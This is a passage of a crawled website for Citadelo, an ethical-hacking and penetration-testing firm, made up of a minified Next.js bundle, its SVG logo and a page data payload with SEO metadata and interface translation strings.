xl:gap-12",children:a.links?.map((e,t)=>n.jsx(f,{link:e},String(t)+t))}),(0,n.jsxs)("div",{className:"flex items-center justify-end gap-5 lg:gap-10",children:[(0,n.jsx)(r.Suspense,{children:(0,n.jsx)(x,{locale:t})}),a.actionButton&&(0,n.jsx)(o.Z,{withIcon:!0,variant:"primary",size:"small",theme:"dark"===u?"light":"dark",href:a.actionButton.href||"#",label:a.actionButton.label,className:"hidden lg:flex"}),(0,n.jsx)(i.z,{className:"flex p-0 shadow-none lg:hidden",onClick:S,children:p?(0,n.jsx)(s.ypG,{className:"size-6"}):(0,n.jsx)(s.RYk,{className:"size-6"})})]})]})}),(0,n.jsx)(b,{links:a.links,isOpen:p,actionButtonMobile:a.actionButtonMobile,description:a.actionButtonDescription,toggleDrawer:S})]})}},2757:function(e,t,a){"use strict";a.d(t,{z:function(){return c},d:function(){return d}});var n=a(7573),r=a(9585),s=a(5511),l=a(7828),i=a(9887);function o(e){let{className:t="",borderColorClass:a="border-white",borderWidthClass:r="border"}=e;return(0,n.jsx)("span",{className:(0,i.cn)("box-border inline-block min-h-2 min-w-2 animate-spin rounded-full border-solid border-b-transparent",r,a,t)})}let d=(0,l.j)("inline-flex items-center justify-center rounded-md text-sm font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50",{variants:{variant:{default:"bg-primary text-primary-foreground shadow hover:bg-primary/90",destructive:"bg-destructive text-destructive-foreground shadow-sm hover:bg-destructive/90",outline:"border border-input bg-background shadow-sm hover:bg-accent hover:text-accent-foreground",secondary:"bg-secondary text-secondary-foreground shadow-sm hover:bg-secondary/80",ghost:"hover:bg-accent hover:text-accent-foreground",link:"text-primary underline-offset-4 hover:underline"},size:{default:"h-9 px-4 py-2",sm:"h-8 rounded-md px-3 text-xs",lg:"h-10 rounded-md px-8",icon:"h-8 w-8"}},defaultVariants:{variant:"default",size:"default"}}),c=r.forwardRef((e,t)=>{let{className:a,variant:r,size:l,asChild:c=!1,isLoading:u,...p}=e,m=c?s.g7:"button";return u&&(p.children=(0,n.jsx)(o,{className:"size-4 border-2"})),(0,n.jsx)(m,{className:(0,i.cn)(d({variant:r,size:l,className:a})),ref:t,...p})});c.displayName="Button"},8137:function(e,t,a){"use strict";a.r(t),a.d(t,{Select:function(){return o},SelectContent:function(){return p},SelectGroup:function(){return d},SelectItem:function(){return x},SelectLabel:function(){return m},SelectSeparator:function(){return g},SelectTrigger:function(){return u},SelectValue:function(){return c}});var n=a(7573),r=a(9585),s=a(3552),l=a(2136),i=a(9887);let o=l.fC,d=l.ZA,c=l.B4,u=r.forwardRef((e,t)=>{let{className:a,children:r,...o}=e;return(0,n.jsxs)(l.xz,{ref:t,className:(0,i.cn)("border-input ring-offset-background placeholder:text-muted-foreground flex h-9 w-full items-center rounded-md bg-transparent px-3 py-2 text-base focus:outline-none disabled:cursor-not-allowed disabled:opacity-50",a),...o,children:[r,(0,n.jsx)(l.JO,{asChild:!0,children:(0,n.jsx)(s.v4q,{className:"ml-1 size-4"})})]})});u.displayName=l.xz.displayName;let p=r.forwardRef((e,t)=>{let{className:a,children:r,position:s="popper",...o}=e;return(0,n.jsx)(l.h_,{children:(0,n.jsx)(l.VY,{ref:t,className:(0,i.cn)("text-popover-foreground relative z-50 overflow-hidden rounded-md border bg-white shadow-md data-[state=open]:animate-in data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=open]:fade-in-0 data-[state=closed]:zoom-out-95 data-[state=open]:zoom-in-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2","popper"===s&&"data-[side=bottom]:translate-y-1 data-[side=left]:-translate-x-1 data-[side=right]:translate-x-1 data-[side=top]:-translate-y-1",a),position:s,...o,children:(0,n.jsx)(l.l_,{className:(0,i.cn)("p-1","popper"===s&&"h-[var(--radix-select-trigger-height)] w-full min-w-[var(--radix-select-trigger-width)]"),children:r})})})});p.displayName=l.VY.displayName;let m=r.forwardRef((e,t)=>{let{className:a,...r}=e;return(0,n.jsx)(l.__,{ref:t,className:(0,i.cn)("px-2 py-1.5 text-sm font-semibold",a),...r})});m.displayName=l.__.displayName;let x=r.forwardRef((e,t)=>{let{className:a,children:r,...o}=e;return(0,n.jsxs)(l.ck,{ref:t,className:(0,i.cn)("focus:text-accent-foreground relative flex w-full cursor-default select-none items-center py-1.5 pl-2 pr-8 text-sm outline-none data-[disabled]:pointer-events-none data-[disabled]:opacity-50",a),...o,children:[(0,n.jsx)("span",{className:"absolute right-2 flex size-3.5 items-center justify-center",children:(0,n.jsx)(l.wU,{children:(0,n.jsx)(s.nQG,{className:"size-4"})})}),(0,n.jsx)(l.eT,{children:r})]})});x.displayName=l.ck.displayName;let g=r.forwardRef((e,t)=>{let{className:a,...r}=e;return(0,n.jsx)(l.Z0,{ref:t,className:(0,i.cn)("mx-2 my-1 h-px bg-neutral-200",a),...r})});g.displayName=l.Z0.displayName},5175:function(e,t,a){"use strict";a.d(t,{k1:function(){return u}});var n=a(4603),r=a(7682),s=a(820),l=a(6218),i=a.n(l);let o={"api::configuration.configuration":"/configuration","plugin::users-permissions.user":"/users","api::page.page":"/pages","api::article.article":"/articles","api::job-listing.job-listing":"/job-listings","api::footer.footer":"/footer","api::navbar.navbar":"/navbar","api::category.category":"/categories","api::case-study.case-study":"/case-studies","api::us-in-media.us-in-media":"/us-in-medias","api::app-translation.app-translation":"/app-translation","api::apply-form.apply-form":"/apply-form"};class d{constructor(){if(this.strapiToken=void 0,!s.O.NEXT_PUBLIC_API_URL)throw Error("Missing NEXT_PUBLIC_API_URL env variable!")}static getInstance(){return null==this._instance&&(this._instance=new d),this._instance}async fetchAPI(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},a=arguments.length>2?arguments[2]:void 0,n=arguments.length>3?arguments[3]:void 0,{url:r,headers:s}=await this.prepareRequest(e,t),l=await fetch(r,{...a,next:{revalidate:1},headers:{...a?.headers,...s}}),i=await l.json();if(!l.ok){let{error:e}=i;throw Error(JSON.stringify({message:e?.message,name:e?.name,details:e?.details,status:l.status??e?.status,translateKeyPrefixForErrors:n}))}return i}async fetchAll(e,t,a){let n=this.getStrapiApiPathByUId(e),r=await this.fetchAPI(n,{...t},a);return 1===r.meta.pagination.pageCount?r:Promise.all(Array.from({length:r.meta.pagination.pageCount-1},(e,r)=>this.fetchAPI(n,{...t,pagination:{page:r+2}},a))).then(e=>({data:[r.data,...e.map(e=>e.data)].flat(),meta:{pagination:{page:1,pageCount:1,pageSize:r.meta.pagination.total,total:r.meta.pagination.total}}}))}async fetchOne(e,t,a,n){let r=this.getStrapiApiPathByUId(e),s=`${r}${t?"/"+t:""}`;return this.fetchAPI(s,a,n)}async fetchMany(e,t,a){let n=this.getStrapiApiPathByUId(e);return this.fetchAPI(n,t,a)}async fetchOneBySlug(e,t,a,n){let r=t&&t.length>0?{$eq:t}:{$null:!0},s={...a,sort:{publishedAt:"desc"},filters:{...a?.filters,slug:r}},l=this.getStrapiApiPathByUId(e);return{data:(await this.fetchAPI(l,s,n)).data.pop()??null,meta:{}}}async prepareRequest(e,t){let a=`/api${e.startsWith("/")?e:`/${e}`}`,n="object"==typeof t?i().stringify(t):t;return null!=n&&n?.length>0&&(a+=`?${n}`),{url:new URL(a,s.O.NEXT_PUBLIC_API_URL),headers:{Accept:"application/json","Content-type":"application/json",...this.strapiToken?{Authorization:`Bearer ${this.strapiToken}`}:{}}}}persistToken(e){this.strapiToken=e}clearToken(){this.strapiToken=void 0}getStrapiApiPathByUId(e){let t=o[e];if(t)return t;throw Error(`Endpoint for UID "${e}" not found. Extend API_ENDPOINTS in lib/api/client.ts.`)}}let c=d.getInstance(),u=["cs","en","sk","de"],p=async e=>{let{locale:t}=e;u.includes(t)||(0,n.notFound)();let r=null;try{let e=await c.fetchMany("api::app-translation.app-translation",{locale:t});if(e){if(!e?.data?.attributes?.translation)throw Error("Missing required translation message in response");r=e.data.attributes.translation}else throw Error("Failed to fetch locale content")}catch(e){r=(await a.e(832).then(a.t.bind(a,3520,19))).default}return r};(0,r.cF)(async e=>{let{locale:t}=e;return{messages:await p({locale:t}),timeZone:"Europe/Prague"}})},7731:function(e,t,a){"use strict";a.d(t,{jD:function(){return i},rU:function(){return s},tv:function(){return o}});var n=a(7858),r=a(5175);let{Link:s,redirect:l,usePathname:i,useRouter:o}=(0,n.iV)({locales:r.k1})},9887:function(e,t,a){"use strict";a.d(t,{cn:function(){return s}});var n=a(4115),r=a(8352);function s(){for(var e=arguments.length,t=Array(e),a=0;a<e;a++)t[a]=arguments[a];return(0,r.m6)((0,n.W)(t))}},820:function(e,t,a){"use strict";a.d(t,{O:function(){return s}});var n=a(707),r=a(8444);let s=(0,n.D)({client:{NEXT_PUBLIC_API_URL:r.z.string().url().optional(),NEXT_PUBLIC_BE_URL:r.z.string().url().optional(),NEXT_PUBLIC_OUTPUT_MODE:r.z.string().optional()},runtimeEnv:{NEXT_PUBLIC_API_URL:"https://cms-new.int.citadelo.net",NEXT_PUBLIC_BE_URL:"https://cms-new.int.citadelo.net",NEXT_PUBLIC_OUTPUT_MODE:"export"}})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Citadelo_dark_4bd00b90e3.svg
body_size: 7661
content:
<svg width="123" height="23" viewBox="0 0 123 23" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2001_2382)">
<path d="M14.3398 15.2885L14.3398 5.09419L11.4863 3.44141L11.4863 13.6344L14.3398 15.2885Z" fill="#141414"/>
<path d="M0.0609131 15.2885L2.91444 13.6345L2.91444 3.41895L0.0609131 5.07173L0.0609131 15.2885Z" fill="#141414"/>
<path d="M14.3397 18.5003L8.61277 15.181L8.61277 1.77619L7.1804 0.946045L5.74803 1.77619L5.74803 15.181L0.0609131 18.4766L0.0609131 21.7972L7.1804 17.6714L14.3397 21.8197V18.5003Z" fill="#141414"/>
</g>
<path d="M115.624 21.9687C114.171 21.9687 112.912 21.6414 111.844 20.9868C110.777 20.3322 109.952 19.431 109.369 18.2831C108.796 17.1263 108.509 15.7947 108.509 14.2882C108.509 12.7727 108.805 11.441 109.396 10.2932C109.988 9.13642 110.818 8.23968 111.885 7.603C112.952 6.95735 114.198 6.63452 115.624 6.63452C117.077 6.63452 118.337 6.96183 119.404 7.61645C120.471 8.27107 121.296 9.17229 121.879 10.3201C122.462 11.4679 122.753 12.7906 122.753 14.2882C122.753 15.8037 122.457 17.1398 121.866 18.2966C121.283 19.4444 120.458 20.3456 119.391 21.0003C118.323 21.6459 117.068 21.9687 115.624 21.9687ZM115.624 19.3189C117.014 19.3189 118.05 18.8526 118.731 17.92C119.422 16.9784 119.767 15.7678 119.767 14.2882C119.767 12.7727 119.417 11.5621 118.718 10.6564C118.027 9.74172 116.996 9.28438 115.624 9.28438C114.683 9.28438 113.907 9.4996 113.297 9.93003C112.687 10.3515 112.235 10.9389 111.939 11.6921C111.643 12.4364 111.495 13.3018 111.495 14.2882C111.495 15.8126 111.844 17.0322 112.544 17.9469C113.243 18.8615 114.27 19.3189 115.624 19.3189Z" fill="#141414"/>
<path d="M103.407 21.5653V1.79224H106.218V21.5653H103.407Z" fill="#141414"/>
<path d="M94.4703 21.9687C93.0266 21.9687 91.7577 21.6549 90.6637 21.0272C89.5786 20.3905 88.7312 19.5072 88.1214 18.3773C87.5206 17.2384 87.2202 15.9202 87.2202 14.4227C87.2202 12.8355 87.5161 11.459 88.108 10.2932C88.7088 9.12745 89.5428 8.22623 90.6099 7.58955C91.677 6.95286 92.919 6.63452 94.3358 6.63452C95.8154 6.63452 97.0754 6.97977 98.1156 7.67025C99.1558 8.35177 99.9315 9.32473 100.443 10.5891C100.963 11.8535 101.169 13.3556 101.061 15.0952H98.2501V14.073C98.2321 12.3871 97.9093 11.1406 97.2816 10.3336C96.6629 9.5265 95.7168 9.12297 94.4434 9.12297C93.0356 9.12297 91.9774 9.56685 91.269 10.4546C90.5606 11.3424 90.2063 12.6247 90.2063 14.3016C90.2063 15.8978 90.5606 17.1353 91.269 18.0141C91.9774 18.884 92.9997 19.3189 94.3358 19.3189C95.2146 19.3189 95.9724 19.1216 96.6091 18.727C97.2547 18.3235 97.7569 17.7496 98.1156 17.0053L100.873 17.8796C100.308 19.1799 99.4517 20.1887 98.3039 20.9061C97.1561 21.6145 95.8782 21.9687 94.4703 21.9687ZM89.2917 15.0952V12.9027H99.6624V15.0952H89.2917Z" fill="#141414"/>
<path d="M78.3722 21.9689C77.0181 21.9689 75.8479 21.6326 74.8615 20.96C73.884 20.2875 73.1263 19.3728 72.5882 18.216C72.0592 17.0503 71.7946 15.741 71.7946 14.2883C71.7946 12.8266 72.0636 11.5219 72.6017 10.374C73.1397 9.21725 73.902 8.30707 74.8884 7.64348C75.8837 6.97093 77.0629 6.63465 78.426 6.63465C79.798 6.63465 80.9503 6.97093 81.8829 7.64348C82.8245 8.30707 83.5329 9.21725 84.0082 10.374C84.4924 11.5308 84.7345 12.8356 84.7345 14.2883C84.7345 15.741 84.4924 17.0458 84.0082 18.2026C83.5239 19.3594 82.811 20.2785 81.8695 20.96C80.9279 21.6326 79.7621 21.9689 78.3722 21.9689ZM78.7623 19.4266C79.6859 19.4266 80.4392 19.2069 81.022 18.7675C81.6049 18.3281 82.0309 17.7228 82.2999 16.9516C82.5689 16.1804 82.7034 15.2926 82.7034 14.2883C82.7034 13.284 82.5644 12.3962 82.2864 11.625C82.0174 10.8538 81.596 10.253 81.022 9.82255C80.4571 9.39212 79.7352 9.1769 78.8564 9.1769C77.9238 9.1769 77.1571 9.40557 76.5563 9.8629C75.9555 10.3202 75.5071 10.9345 75.2112 11.7057C74.9242 12.4769 74.7808 13.3378 74.7808 14.2883C74.7808 15.2478 74.9242 16.1176 75.2112 16.8978C75.5071 17.669 75.9465 18.2833 76.5294 18.7406C77.1212 19.1979 77.8655 19.4266 78.7623 19.4266ZM82.7034 21.5653V11.1139H82.3806V2.1958H85.2053V21.5653H82.7034Z" fill="#141414"/>
<path d="M62.3294 21.9687C61.2534 21.9687 60.3521 21.7714 59.6258 21.3769C58.8994 20.9734 58.3479 20.4443 57.9713 19.7897C57.6036 19.1261 57.4198 18.3997 57.4198 17.6106C57.4198 16.8753 57.5498 16.2296 57.8099 15.6736C58.0699 15.1177 58.4555 14.6469 58.9667 14.2613C59.4778 13.8667 60.1055 13.5484 60.8498 13.3062C61.4955 13.1179 62.2263 12.952 63.0423 12.8086C63.8584 12.6651 64.7148 12.5306 65.6115 12.405C66.5172 12.2795 67.4139 12.1539 68.3017 12.0284L67.2794 12.5933C67.2974 11.4545 67.0552 10.6116 66.5531 10.0645C66.0599 9.50856 65.208 9.23057 63.9974 9.23057C63.2351 9.23057 62.5357 9.40992 61.899 9.76862C61.2623 10.1183 60.8184 10.7012 60.5673 11.5173L57.9444 10.7102C58.3031 9.46373 58.9846 8.47283 59.989 7.73751C61.0023 7.00218 62.3474 6.63452 64.0243 6.63452C65.3245 6.63452 66.4544 6.85871 67.4139 7.30707C68.3824 7.74647 69.0908 8.44593 69.5392 9.40544C69.7724 9.88071 69.9158 10.3829 69.9696 10.912C70.0234 11.441 70.0503 12.0105 70.0503 12.6202V21.5652H67.5619V18.2428L68.0461 18.6732C67.4453 19.7852 66.6786 20.6147 65.746 21.1617C64.8224 21.6997 63.6835 21.9687 62.3294 21.9687ZM62.8271 19.6686C63.6252 19.6686 64.3112 19.5296 64.8851 19.2516C65.4591 18.9647 65.9209 18.6015 66.2706 18.1621C66.6203 17.7227 66.849 17.2653 66.9566 16.7901C67.109 16.3596 67.1942 15.8754 67.2122 15.3374C67.2391 14.7993 67.2525 14.3689 67.2525 14.0461L68.1672 14.3823C67.2794 14.5168 66.4724 14.6379 65.746 14.7455C65.0196 14.8531 64.3605 14.9607 63.7687 15.0683C63.1858 15.167 62.6657 15.288 62.2084 15.4315C61.8228 15.566 61.4775 15.7274 61.1726 15.9158C60.8767 16.1041 60.6391 16.3327 60.4597 16.6018C60.2894 16.8708 60.2042 17.1981 60.2042 17.5837C60.2042 17.9603 60.2983 18.31 60.4866 18.6329C60.675 18.9467 60.9619 19.1978 61.3475 19.3861C61.7331 19.5744 62.2263 19.6686 62.8271 19.6686Z" fill="#141414"/>
<path d="M56.1056 21.5654C55.1909 21.7447 54.2942 21.821 53.4154 21.7941C52.5366 21.7672 51.7519 21.5968 51.0614 21.2829C50.371 20.9691 49.8509 20.4759 49.5011 19.8033C49.1873 19.2025 49.0169 18.5927 48.99 17.974C48.972 17.3462 48.9631 16.6378 48.9631 15.8487V3.00293H51.7878V15.7142C51.7878 16.2971 51.7923 16.8037 51.8013 17.2342C51.8192 17.6646 51.9133 18.0278 52.0837 18.3237C52.4066 18.8797 52.9177 19.198 53.6171 19.2787C54.3256 19.3505 55.155 19.3191 56.1056 19.1846V21.5654ZM46.1787 9.29803V7.03825H56.1056V9.29803H46.1787Z" fill="#141414"/>
<path d="M41.8839 4.65732V1.92676H44.6951V4.65732H41.8839ZM41.8839 21.5653V7.03816H44.6951V21.5653H41.8839Z" fill="#141414"/>
<path d="M30.9894 21.9688C29.0524 21.9688 27.4024 21.5474 26.0394 20.7044C24.6764 19.8525 23.6317 18.6688 22.9053 17.1533C22.1879 15.6379 21.8292 13.8803 21.8292 11.8805C21.8292 9.88081 22.1879 8.1232 22.9053 6.60771C23.6317 5.09223 24.6764 3.91302 26.0394 3.07009C27.4024 2.21819 29.0524 1.79224 30.9894 1.79224C33.2223 1.79224 35.0695 2.35718 36.5312 3.48707C38.0019 4.61696 39.0242 6.13693 39.5981 8.04698L36.7464 8.81369C36.3698 7.45962 35.6973 6.39698 34.7288 5.62579C33.7693 4.85459 32.5228 4.469 30.9894 4.469C29.6174 4.469 28.474 4.77837 27.5594 5.39712C26.6447 6.01587 25.9542 6.88122 25.4879 7.99317C25.0306 9.10513 24.8019 10.4009 24.8019 11.8805C24.7929 13.3601 25.0171 14.6559 25.4745 15.7679C25.9408 16.8798 26.6313 17.7452 27.5459 18.3639C28.4696 18.9827 29.6174 19.2921 30.9894 19.2921C32.5228 19.2921 33.7693 18.9065 34.7288 18.1353C35.6973 17.3551 36.3698 16.2925 36.7464 14.9474L39.5981 15.7141C39.0242 17.6241 38.0019 19.1441 36.5312 20.274C35.0695 21.4039 33.2223 21.9688 30.9894 21.9688Z" fill="#141414"/>
<defs>
<clipPath id="clip0_2001_2382">
<rect width="14.2788" height="20.8736" fill="white" transform="translate(0.0609131 0.946045)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://citadelo.com/en.txt?_rsc=w632c
body_size: 13819
content:
4:I[2172,[],""]
5:I[2533,[],""]
6:I[4916,["337","static/chunks/337-dc0034dcf1592166.js","931","static/chunks/app/page-b1372937e92fd1dc.js"],""]
0:["nnXZIdRfj9_g1Ibw8axF_",[[["",{"children":[["locale","en","d"],{"children":["__PAGE__?{\"locale\":\"en\"}",{}]}]},"$undefined","$undefined",true],["",{"children":[["locale","en","d"],{"children":["__PAGE__",{},["$L1","$L2",null]]},[null,"$L3",null]]},[null,["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","$L6",null,{}],"notFoundStyles":[],"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/21044a55afaae8c2.css","precedence":"next","crossOrigin":""}]]}],null]],[null,"$L7"]]]]
8:I[4728,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","958","static/chunks/958-cff5fb39167b0725.js","203","static/chunks/app/%5Blocale%5D/layout-8967276bfb16d090.js"],""]
3:["$","html",null,{"lang":"en","suppressHydrationWarning":true,"className":"scroll-smooth","children":[["$","head",null,{"children":[["$","$L8",null,{"id":"cookieyes","type":"text/javascript","src":"https://cdn-cookieyes.com/client_data/011d4a30b29e19560c5f83c6/script.js"}],["$","link",null,{"rel":"shortcut icon","href":"/favicon.jpg","type":"image/x-icon"}],["$","$L8",null,{"strategy":"afterInteractive","src":"https://www.googletagmanager.com/gtag/js?id=GTM-MQRGRMBK"}],["$","$L8",null,{"id":"gtag-init","strategy":"afterInteractive","dangerouslySetInnerHTML":{"__html":"\n            window.dataLayer = window.dataLayer || [];\n            function gtag(){dataLayer.push(arguments);}\n            gtag('js', new Date());\n            gtag('config', 'GTM-MQRGRMBK');\n          "}}],["$","$L8",null,{"src":"https://plausible.io/js/script.file-downloads.hash.outbound-links.pageview-props.revenue.tagged-events.js","defer":true,"data-domain":"citadelo.com","strategy":"afterInteractive"}],["$","$L8",null,{"id":"plausible","strategy":"afterInteractive","dangerouslySetInnerHTML":{"__html":"\n              window.plausible = window.plausible || function() { (window.plausible.q = window.plausible.q || []).push(arguments) }\n            "}}]]}],["$","body",null,{"className":"bg-background min-h-screen font-sans antialiased __variable_815918","children":"$L9"}]]}]
9:"$La"
b:I[4113,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","337","static/chunks/337-dc0034dcf1592166.js","264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","450","static/chunks/450-eb7c2ead2a62eff7.js","324","static/chunks/324-0f5d1365ffe2ca39.js","787","static/chunks/787-73564151e0ba7a31.js","137","static/chunks/137-91a5a6211761386a.js","249","static/chunks/249-3fcf97f242fb7689.js","850","static/chunks/850-2f8f9748350a4543.js","61","static/chunks/app/%5Blocale%5D/page-068b6bc3df09a4b4.js"],""]
d:I[96,["264","static/chunks/264-8f99ddf3852b4977.js","804","static/chunks/804-9648bba5ad322863.js","816","static/chunks/app/%5Blocale%5D/error-e66315fae6b8a3b8.js"],""]
e:I[6413,["264","static/chunks/264-8f99ddf3852b4977.js","82","static/chunks/app/%5Blocale%5D/not-found-2aa0c53406e406a2.js"],""]
f:I[8214,["458","static/chunks/7d384bb9-a648cb2f5e2651ce.js","804","static/chunks/804-9648bba5ad322863.js","540","static/chunks/540-b29029a4c0e1aa53.js","958","static/chunks/958-cff5fb39167b0725.js","203","static/chunks/app/%5Blocale%5D/layout-8967276bfb16d090.js"],"Toaster"]
c:["locale","en","d"]
a:["$","$Lb",null,{"locale":"en","now":"$D2026-01-26T19:58:30.499Z","timeZone":"Europe/Prague","messages":{"seo":{"email":"info@citadelo.com","twitter":{"card":"summary","title":"Citadelo","siteId":"@citadelo","creator":"Citadelo","imageUrl":"images/hp_hero.png","creatorId":"@citadelo","description":"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting"},"keywords":"citadelo","siteName":"Citadelo.com","metaTitle":"Citadelo","metaRobots":"index, follow","metaImageUrl":"images/hp_hero.png","applicationName":"Citadelo","metaDescription":"Leave the security to us! We protect your business. Security Audits, Attack Response, Proactive Security, Consulting"},"blog":{"seo":{"keywords":"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, application vulnerabilities, hacks, black hat, cybersecurity, NIS2, DORA, PCI-DSS, ISO 27000","metaTitle":"NEWS FROM THE WORLD OF ETHICAL HACKING | CITADELO BLOG","metaRobots":"index, follow","metaDescription":"Information from the world of cybersecurity and ethical hacking that you need to know to keep your company's data and operations safe, not only from hacker attacks."},"topics":"Topics:","general":{"title":"News","category":"General","backToList":"All news"},"readMore":"Read more","usInMedia":{"seo":{"keywords":"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, application vulnerabilities, hacks, black hat, cybersecurity, NIS2, DORA, PCI-DSS, ISO 27000, deepfake, malware, Password security, social engineering","metaTitle":"CITADELO IN THE MEDIA | EDUCATING, PUBLISHING, COMMENTING","metaRobots":"index, follow","metaDescription":"Through the media, we educate companies and individuals about the dangers in the virtual world. Password security, deepfake, malware, social engineering and more."},"title":"Us in media","category":"Us in media","backToList":"All news"},"caseStudies":{"seo":{"keywords":"citadelo, ethical hacking, penetration testing, red teaming, vulnerabilities, black hat, cybersecurity, deep fake, social engineering, simulated attacks, hacking attacks, system security, application security, infrastructure security.","metaTitle":"CITADELO CASE STUDIES | ETHICAL HACKING","metaRobots":"index, follow","metaDescription":"Unique case studies of ethical hacking that will inspire you on your journey to maintaining the security of corporate and personal data for you and your customers."},"title":"Case studies","category":"Case studies","backToList":"All case studies"},"readingTime":"{minutes, plural, =0 {# minutes} =1 {# minute} =2 {# minutes} =3 {# minutes} =4 {# minutes} =5 {# minutes} other {# minutes}} of reading","moreArticles":"Other interesting articles"},"comps":{"dialog":{"confirmClose":"Do you want to close the dialog? You will lose all unsaved changes."},"fileInput":{"label":"Select file","removeFile":"Remove file","dragAndDrop":"Add a file by dragging or select by clicking","selectedFile":"Selected file: {fileName}","wrongFileType":"This file type is not supported","validFileTypes":"The file must be in {validFileTypes} format"},"datePicker":{"label":"Select date"},"themeToggle":{"label":"Toggle theme"},"dateRangePicker":{"label":"Select date range"}},"errors":{"http":{"400":"Something went wrong. Please try again or contact support.","401":"Your login has expired. Please log in again.","403":"You do not have access to this data","404":"The requested data was not found.","408":"The request timed out. Please try again.","413":"You are uploading too large a file.","415":"The file you are uploading is not of a supported type.","429":"You have sent too many requests.","500":"The server is unavailable or something went wrong. Please try again or contact support.","503":"The server is unavailable. Please try again or contact support"},"forms":{"errorsInForm":"The form contains errors","checkFormForErrors":"Please check that no values are missing"},"global":{"cta":"Return back","title":"An unknown error occurred"},"notFound":{"title":"Page not found","redirect":"Go to homepage","solution":"Please check if you have entered the correct address or return to the homepage.","description":"The page you are looking for was not found."},"zodValidation":{"custom":{"password":"Passwords do not match","phoneNumber":"This field must contain 9 digits","passwordWithNumber":"The string must contain at least 1 number"},"too_big":{"number":{"exact":"The value must be exactly {maximum}","inclusive":"The maximum value is {maximum}","not_inclusive":"The number must be less than {maximum}"},"string":{"exact":"The string must contain exactly {maximum} characters","inclusive":"The string must contain a maximum of {maximum} characters","not_inclusive":"The string must contain less than {maximum} characters"}},"too_small":{"number":{"exact":"The value must be exactly {minimum}","inclusive":"The minimum value is {minimum}","not_inclusive":"The number must be greater than {minimum}"},"string":{"exact":"The string must contain exactly {minimum} characters","inclusive":"The string must contain at least {minimum} characters","not_inclusive":"The string must contain more than {minimum} characters"}},"invalid_type":"The required type is {expected}, but {received} was provided","invalid_string":{"regex":"Invalid format"},"invalid_literal":"Invalid value, expected {expected}","invalid_type_received_undefined":"The field is required"}},"navbar":{"links":{"home":"Home","profile":"Profile"},"account":"Account","actions":{"signIn":"Sign in","profile":"Profile","signOut":"Sign out"}},"tables":{"noData":"No data","lastPage":"Last page","nextPage":"Next page","pageXOfY":"Page {x} of {y}","ascending":"Ascending","firstPage":"First page","descending":"Descending","rowsPerPage":"Rows per page","previousPage":"Previous page"},"buttons":{"card":{"more":"Find out more"}},"careers":{"back":"All listed positions","apply":"Apply now","title":"Other listed positions","buttonTitle":"All listed positions","description":"We are always looking for experienced and talented people to join our team. Below you will find the latest job openings."},"general":{"close":"Close","cancel":"Cancel","search":"Search","loading":"Loading","submitForm":"Submit","saveChanges":"Save changes","noOptionsAvailable":"No options available"},"expandable":{"close":"Show less","expand":"Show more"},"localeSwitcher":{"czech":"Czech","german":"German","slovak":"Slovak","english":"English"}},"children":[["$","div",null,{"className":"relative flex min-h-screen flex-col","children":["$","$L4",null,{"parallelRouterKey":"children","segmentPath":["children","$c","children"],"loading":"$undefined","loadingStyles":"$undefined","loadingScripts":"$undefined","hasLoading":false,"error":"$d","errorStyles":[],"errorScripts":[],"template":["$","$L5",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":["$","$Le",null,{}],"notFoundStyles":[],"styles":null}]}],null,["$","$Lf",null,{}]]}]
7:[["$","meta","0",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","1",{"charSet":"utf-8"}],["$","title","2",{"children":"Citadelo | Highly Skilled Ethical Hackers on Your Side"}],["$","meta","3",{"name":"description","content":"Trusted by Fortune 500 companies worldwide. We help you meet cybersecurity requirements | MedTech, industry and financial sector."}],["$","meta","4",{"name":"application-name","content":"Citadelo"}],["$","meta","5",{"name":"keywords","content":"citadelo, ethical hacking, penetration tests, red teaming, NIS2, DORA, cybersecurity law, PCI-DSS, ISO 27000"}],["$","meta","6",{"name":"robots","content":"index, follow"}],["$","link","7",{"rel":"canonical","href":"https://citadelo.com/en"}],["$","link","8",{"rel":"alternate","hrefLang":"en","href":"https://citadelo.com/en"}],["$","link","9",{"rel":"alternate","hrefLang":"x-default","href":"https://citadelo.com/en"}],["$","link","10",{"rel":"alternate","hrefLang":"de","href":"https://citadelo.com/de"}],["$","link","11",{"rel":"alternate","hrefLang":"cs","href":"https://citadelo.com/cs"}],["$","link","12",{"rel":"alternate","hrefLang":"sk","href":"https://citadelo.com/sk"}],["$","meta","13",{"property":"og:title","content":"Citadelo | Highly Skilled Ethical Hackers on Your Side"}],["$","meta","14",{"property":"og:description","content":"Trusted by Fortune 500 companies worldwide. We help you meet cybersecurity requirements | MedTech, industry and financial 